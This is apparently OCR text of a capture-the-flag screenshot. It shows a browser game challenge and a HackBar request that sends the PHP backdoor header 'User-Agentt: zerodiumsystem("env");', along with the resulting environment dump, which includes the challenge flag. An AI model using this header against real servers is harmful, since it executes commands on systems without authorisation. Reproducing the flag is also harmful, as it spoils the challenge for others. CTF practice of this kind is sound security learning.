 HOSTNAME=8f6842c945a2 PHP_INI_DIR=/usr/local/etc/php HOME=/root PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
GZCTF_FLAG=flag{2fbfe1fd-fc37-42f7-bbd3-fb83d4f9ac92} PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c
bison PWD=/var/www/html
小黑子 打篮球
只有成功通关任意难度才能获得我的secret!!!
难度 普通难度（Speed 3） 开始游戏 暂停游戏 下个关卡
100
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar 8
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://47.76.55.63:26059/
Use POST method
MODIFY HEADER
Name Value
User-Agentt zerodiumsystem("env");